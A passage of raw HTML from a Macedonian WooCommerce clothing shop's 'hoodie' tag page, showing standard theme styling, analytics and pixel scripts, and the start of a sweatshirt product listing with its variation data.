<script data-handle="wc-photoswipe-ui-default" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043e\u0434\u0431\u0435\u0440\u0435\u0442\u0435 \u0458\u0430 \u0412\u0430\u0448\u0430\u0442\u0430 \u043e\u0446\u0435\u043d\u0430","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script data-handle="wc-single-product" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_56c14d46f328a2c10bf8100325718c41","fragment_name":"wc_fragments_56c14d46f328a2c10bf8100325718c41","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script data-handle="wc-cart-fragments" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.circle.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.circle.mk/wp-json/wp/v2/product_tag/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.circle.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<style type="text/css">
							.wmc-cart-wrapper { right: 50px; top: 50px; }
				.wmc-cart { right: 10px; }
					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.circle.mk/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '143009907258591', url);
fbq('init', '143009907258591', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
                <script>
                
                    window.addEventListener("load", function() {
                        
                        var awsDiviSearch = document.querySelectorAll("header .et_pb_menu__search-button");
                        if ( awsDiviSearch ) {
                            for (var i = 0; i < awsDiviSearch.length; i++) {
                                awsDiviSearch[i].addEventListener("click", function() {
                                    window.setTimeout(function(){
                                        document.querySelector(".et_pb_menu__search-container .aws-container .aws-search-field").focus();
                                        jQuery( ".aws-search-result" ).hide();
                                    }, 100);
                                }, false);
                            }
                        }

                    }, false);

                </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143966814-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143966814-1');
</script>

<link rel="icon" href="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.circle.mk/wp-content/et-cache/global/et-divi-customizer-global-17688986227431.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="et-divi-customizer-cpt-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#000000!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et-db #et-boc .et-l .et_pb_sum,.et-db #et-boc .et-l .et_pb_pricing li a,.et-db #et-boc .et-l .et_pb_pricing_table_button,.et_overlay:before,.et-db #et-boc .et-l .et_overlay:before,.entry-summary p.price ins,.et-db #et-boc .et-l .entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et-db #et-boc .et-l .et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.et-db #et-boc .et-l .nav-single a,.tagged_as a,.et-db #et-boc .et-l .tagged_as a,.posted_in a,.et-db #et-boc .et-l .posted_in a{color:#000000}.et-db #et-boc .et-l .et_pb_contact_submit,.et-db #et-boc .et-l .et_password_protected_form .et_submit_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .comment-reply-link,.et-db .form-submit #et-boc .et-l .et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.et-db #et-boc .et-l .et_pb_contact p input[type="checkbox"]:checked+label i:before,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#000000}.footer-widget h4,.et-db #et-boc .et-l .footer-widget h4{color:#000000}.et-search-form,.et-db #et-boc .et-l .et-search-form,.nav li ul,.et-db #et-boc .et-l .nav li ul,.et_mobile_menu,.et-db #et-boc .et-l .et_mobile_menu,.footer-widget li:before,.et-db #et-boc .et-l .footer-widget li:before,.et-db #et-boc .et-l .et_pb_pricing li:before,blockquote,.et-db #et-boc .et-l blockquote{border-color:#000000}.et-db #et-boc .et-l .et_pb_counter_amount,.et-db #et-boc .et-l .et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et-db #et-boc .et-l .et_quote_content,.et_link_content,.et-db #et-boc .et-l .et_link_content,.et_audio_content,.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et-db #et-boc .et-l .et_slide_in_menu_container,.et-db #et-boc .et-l .et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#000000}#top-header,#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul{background-color:#ffffff}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_button:hover{border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce.et-db #et-boc .et-l a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce.et-db #et-boc .et-l button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce a.button:hover,.woocommerce.et-db #et-boc .et-l a.button:hover,.woocommerce-page a.button:hover,.woocommerce-page.et-db #et-boc .et-l a.button:hover,.woocommerce button.button:hover,.woocommerce.et-db #et-boc .et-l button.button:hover,.woocommerce-page button.button:hover,.woocommerce-page.et-db #et-boc .et-l button.button:hover,.woocommerce input.button:hover,.woocommerce.et-db #et-boc .et-l input.button:hover,.woocommerce-page input.button:hover,.woocommerce-page.et-db #et-boc .et-l input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce #content.et-db #et-boc .et-l input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #content.et-db #et-boc .et-l input.button:hover{border-radius:0px}body #page-container .et_slide_in_menu_container{background:#2ea3f2}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:38px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:38px}.et_header_style_split .centered-inline-logo-wrap{width:75px;margin:-75px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:75px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:75px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:29px 0 29px 0!important}.et_header_style_centered #main-header .logo_container{height:75px}#logo{max-height:39%}.et_pb_svg_logo #logo{height:39%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:13.5px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#000000!important}}@media only screen and (min-width:1350px){.et-db #et-boc .et-l .et_pb_row{padding:27px 0}.et-db #et-boc .et-l .et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}}	h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,.et-db #et-boc .et-l input,textarea,.et-db #et-boc .et-l textarea,select,.et-db #et-boc .et-l select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}</style>
<meta name="facebook-domain-verification" content="ogbgtw7itthsx9rmoubz7gsamso4jt" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.3' type='text/css' media='all' />
</head>
<body class="archive tax-product_tag term-hoodie term-34 wp-theme-Divi wp-child-theme-divi-child theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
				
									<a href="mailto:contact@circle.mk"><span id="et-info-email">contact@circle.mk</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/circle.style/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/circle.style/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.circle.mk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/circle.style/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/circle.style/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.circle.mk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.circle.mk/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
	<style>.et_search_outer .aws-container { position: absolute;right: 40px;top: 20px; top: calc( 100% - 60px ); }</style> <header id="main-header" data-height-onload="75"> <div class="container clearfix et_menu_container"> <div class="logo_container"> <span class="logo_helper"></span> <a href="https://www.circle.mk/"> <img src="https://www.circle.mk/wp-content/uploads/2020/02/circle-logo-vector.svg" alt="Circle" id="logo" data-height-percentage="39" /> </a> </div> <div id="et-top-navigation" data-height="75" data-fixed-height="40"> <nav id="top-menu-nav"> <ul id="top-menu" class="nav"><li id="menu-item-2" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2"><a href="https://www.circle.mk/">Почетна</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5683"><a href="https://www.circle.mk/shop/">Производи</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-44"><a rel="privacy-policy" href="https://www.circle.mk/terms/" title=" ">Услови за користење</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.circle.mk/contact-us/" title=" ">Контактирај не</a></li>
</ul> </nav> <div id="et_top_search"> <span id="et_search_icon"></span> </div> <div id="et_mobile_nav_menu"> <div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span> </div> </div> </div> <!-- #et-top-navigation --> </div> <!-- .container --> <div class="et_search_outer"> <div class="container et_search_form_container"> <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.circle.mk" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="34" data-tax="product_tag" ><form class="aws-search-form" action="https://www.circle.mk/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6980752dc653b">Search</label><input type="search" name="s" id="6980752dc653b" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div> <span class="et_close_search_field"></span> </div> </div> </header> <!-- #main-header -->		<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.circle.mk">Дома</a>&nbsp;&#47;&nbsp;Означени продукти &ldquo;hoodie&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">hoodie</h1>
	
	</header>
<div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_tag:34 is_ajax=1 predict_ids_and_continue=1"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	 1&ndash;9 од 18 производи<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Нарачка"
			>
					<option value="popularity" >Најпопуларно</option>
					<option value="date"  selected='selected'>Најново</option>
					<option value="price" >Најефтино прво</option>
					<option value="price-desc" >Најскапапо прво</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-9529 status-publish first instock product_cat-sweatshirt product_cat-men product_tag-circle product_tag-hoodie product_tag-43 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-men-essentials-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/12/998A5375-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Men Essentials Sweatshirt" decoding="async" fetchpriority="high" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Men Essentials Sweatshirt</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,390.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,390.00&#x434;&#x435;&#x43d;.</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5375&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5375&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9305,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9530,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5375&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5375&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5375-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9305,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9531,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u0432\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 